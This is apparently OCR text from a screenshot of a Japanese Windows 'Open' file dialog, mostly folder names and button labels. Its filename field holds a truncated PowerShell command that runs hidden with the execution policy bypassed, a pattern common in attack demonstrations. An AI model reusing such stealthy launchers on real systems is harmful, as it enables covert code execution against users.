 開く
PowerShell -noP -W H -ep Bypass -C "Add-Type -AssemblyNar
de-moの検索
整理
新しいフォルダー
クイック アクセス
デスクトップ
ダウンロード
ドキュメント
ピクチャ
ローカル ディスク
OneDrive
PC
3D オブジェクト
ダウンロード
デスクトップ
ドキュメント
ピクチャ
ビデオ
3D オブジェ
クト
OneDrive
アドレス帳
お気に入り
ダウンロード
デスクトップ
ドキュメント
ピクチャ
ビデオ
ミュージック
リンク
検索
保存したゲー
ム
ファイル名(N):
すべてのファイル (*.*)
開く(O)
キャンセル